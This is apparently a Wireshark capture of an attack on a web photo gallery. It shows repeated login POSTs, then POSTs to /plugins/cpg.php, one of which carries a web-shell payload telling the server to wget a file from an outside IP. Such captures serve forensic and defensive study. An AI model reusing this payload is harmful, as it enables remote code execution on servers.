 wireshark.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
680 72.869152 192.168.18.24 192.168.16.43 HTTP 891 HTTP/1.1 200 OK (application/javascript)
691 72.986420 192.168.18.24 192.168.16.43 HTTP 891 HTTP/1.1 200 OK (application/javascript)
435 59.240371 192.168.16.43 192.168.18.24 HTTP 924 GET /thumbnails.php?album=lastup HTTP/1.1
405 55.531295 192.168.16.43 192.168.18.24 HTTP 970 GET /thumbnails.php?album=topn&message_id=c83a
611 70.016570 192.168.18.24 192.168.16.43 HTTP 983 HTTP/1.1 200 OK (PNG)
1098 129.738473 192.168.16.43 192.168.18.24 HTTP 989 POST /plugins/cpg.php HTTP/1.1 (application/x
613 70.016595 192.168.18.24 192.168.16.43 HTTP 990 HTTP/1.1 200 OK (PNG)
1073 125.820478 192.168.16.43 192.168.18.24 HTTP 993 POST /plugins/cpg.php HTTP/1.1 (application/x
1243 152.930989 192.168.16.43 192.168.18.24 HTTP 999 POST /plugins/cpg.php HTTP/1.1 (application/x
1199 145.787154 192.168.16.43 192.168.18.24 HTTP 1005 POST /plugins/cpg.php HTTP/1.1 (application/x
1134 137.448397 192.168.16.43 192.168.18.24 HTTP 1037 POST /plugins/cpg.php HTTP/1.1 (application/x
309 42.983976 192.168.16.43 192.168.18.24 HTTP 1070 POST /login.php?referer=thumbnails.php%3Falbum
334 46.063375 192.168.16.43 192.168.18.24 HTTP 1072 POST /login.php?referer=thumbnails.php%3Falbum
372 52.045262 192.168.16.43 192.168.18.24 HTTP 1072 POST /login.php?referer=thumbnails.php%3Falbum
394 55.496277 192.168.16.43 192.168.18.24 HTTP 1074 POST /login.php?referer=thumbnails.php%3Falbum
352 48.909678 192.168.16.43 192.168.18.24 HTTP 1075 POST /login.php?referer=thumbnails.php%3Falbum
577 70.001827 192.168.18.24 192.168.16.43 HTTP 1114 HTTP/1.1 200 OK (PNG)
593 70.013192 192.168.18.24 192.168.16.43 HTTP 1134 HTTP/1.1 200 OK (PNG)
582 70.002730 192.168.18.24 192.168.16.43 HTTP 1151 HTTP/1.1 200 OK (PNG)
938 98.497740 192.168.18.24 192.168.16.43 HTTP 1165 HTTP/1.1 200 OK (text/html)
852 92.310988 192.168.18.24 192.168.16.43 HTTP 1167 HTTP/1.1 200 OK (text/html)
619 70.017677 192.168.18.24 192.168.16.43 HTTP 1222 HTTP/1.1 200 OK (PNG)
669 72.810035 192.168.18.24 192.168.16.43 HTTP 1422 HTTP/1.1 200 OK (text/html)
Frame 1134: 1037 bytes on wire (8296 bits), 1037 bytes captured (8296 bits)
Ethernet II, Src: 02:00:c0:a8:10:2b (02:00:c0:a8:10:2b), Dst: 02:00:c0:a8:12
Internet Protocol Version 4, Src: 192.168.16.43, Dst: 192.168.18.24
Transmission Control Protocol, Src Port: 57499, Dst Port: 80, Seq: 1, Ack: 1
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "m3" = "system("wget http://124.221.70.199:8889/is.world");"
0000 02 00 c0 a8 12 18 02 00 c0 a8 10 2b 08 00 45
0010 03 ff 00 00 40 00 3f 06 94 65 c0 a8 10 2b c0
0020 12 18 e0 9b 00 50 44 c4 b0 b7 7f e3 7e 24 80
0030 08 0b 5b 8a 00 00 01 01 08 0a 5c e5 ab 7d 8d
0040 38 88 50 4f 53 54 20 2f 70 6c 75 67 69 6e 73
0050 63 70 67 2e 70 68 70 20 48 54 54 50 2f 31 2e
0060 0d 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 38
0070 31 38 2e 32 34 0d 0a 43 6f 6e 6e 65 63 74 69
0080 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a
0090 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20
00a0 34 0d 0a 43 61 63 68 65 2d 43 6f 6e 74 72 6f
00b0 3a 20 6d 61 78 2d 61 67 65 3d 30 0d 0a 55 70
00c0 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52
00d0 71 75 65 73 74 73 3a 20 31 0d 0a 4f 72 69 67
00e0 6e 3a 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31
00f0 38 2e 31 38 2e 32 34 0d 0a 43 6f 6e 74 65 6e
Hypertext Transfer Protocol: Protocol 分组: 10780 Displayed: 159 (1.5%) 配置: Default